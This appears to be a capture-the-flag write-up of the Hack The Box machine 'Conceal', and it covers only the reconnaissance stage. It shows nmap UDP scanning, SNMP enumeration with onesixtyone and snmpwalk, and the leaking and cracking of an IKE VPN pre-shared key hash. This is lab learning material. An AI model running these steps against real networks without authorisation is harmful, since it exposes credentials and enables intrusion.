Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
Another very interesting Hack The Box machine, which had me spending a lot of time researching, installing and configuring tools that I had never used or even knew about (a deficit that is being corrected with each lab performed). I also faced many challenges that led me to make a lot of mistakes and to have to redo many configurations over and over again, which helped me to understand both the protocols and the configuration files needed to connect to the machine. The machine Conceal is rated as Hard, and it really was, as I had to help myself with the community and their tips. It’s time to access the platform and spawn the box to start my writeup.





I always start very focused on the first phase of the pentesting (in this case, the Hack The Box lab) because it is crucial that I do not miss any information that can help me to find possible attack vectors. I confirm that the connectivity with the lab is correct by sending a ping trace and with the whichSystem.py tool developed by S4vitar I can confirm that the OS is Windows (thanks to the TTL value). With nmap and fastTCPScan I can’t find any exposed port on the victim machine, because I’m only using TCP protocol in the scan, but if I resort to UDP I can find two, and I can leak information about the services and their versions (thanks to nmap scripts). The SNMP protocol is enabled and offers several services to investigate, ISKMP is also available on port 500.
UDP port 500, in the context of ISAKMP (Internet Security Association and Key Management Protocol), is the default port used for establishing the initial Phase 1 negotiation in IPsec VPN tunnels. It’s also known as Internet Key Exchange (IKE). Specifically, it’s used to set up a secure channel between VPN peers, according to Cisco Systems. When NAT-T (NAT Traversal) is used, UDP port 4500 may be used instead, according to Cisco.
ping -c 2 10.10.10.116
whichSystem.py 10.10.10.116
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.116 -oG allPorts
fastTCPScan -host 10.10.10.116
# :(

nmap -sU --top-ports 500 --open -T5 -v -n 10.10.10.116 -oN udpScanTop500ports
#  --> 161/udp open  snmp
#  --> 500/udp open  isakmp

nmap -sCV -p161,500 -sU 10.10.10.116 -oN targetUDP
# 161/udp open  snmp    SNMPv1 server (public)          Community string ?
# 500/udp open  isakmp  Microsoft Windows 8

I’m going to start enumerating the port 161 service, but first I’m going to disable MIBs (Management Information Base) in my SNMP configuration file to remove unnecessary complexity, with onesixtyone I find a community string that allows me to access the information (only possible for versions 1 and 2/2c). Now with snmpwalk I can start leaking information, using the community string public, and after waiting a while I find a password (most probably in Hash MD5 format due to its format and length) that would correspond to a VPN using the IKE protocol. On the Crackstation website I succeed to crack the hash (which also informs me that the type is NTLM).
SNMP - Simple Network Management Protocol is a protocol used to monitor different devices in the network (like routers, switches, printers, IoTs…).
To ensure that SNMP access works across manufacturers and with different client-server combinations, the Management Information Base (MIB) was created. MIB is an independent format for storing device information. A MIB is a text file in which all queryable SNMP objects of a device are listed in a standardized tree hierarchy. Object Identifiers (OIDs) play a crucial role. These unique identifiers are designed to manage objects within a Management Information Base (MIB).
onesixtyone is a simple SNMP scanner which sends SNMP requests for the sysDescr value asynchronously with user-adjustable sending times and then logs the responses which gives the description of the software running on the device.
The “SNMP Community string” is like a user id or password that allows access to a router’s or other device’s statistics.
IKE, or Internet Key Exchange, is a security protocol that’s crucial for establishing secure communication channels, particularly in Virtual Private Networks (VPNs). It’s the backbone of the IPsec protocol suite, enabling secure data exchange and authentication. In essence, IKE helps devices agree on cryptographic keys and security algorithms before they start exchanging data, ensuring a secure and trusted connection.
nvim /etc/snmp/snmp.conf
cat /etc/snmp/snmp.conf | grep mibs -C 2

onesixtyone 10.10.10.116

snmpwalk -c public -v2c 10.10.10.116
# iso.3.6.1.2.1.1.4.0 = STRING: "IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43"
# iso.3.6.1.2.1.1.5.0 = STRING: "Conceal"








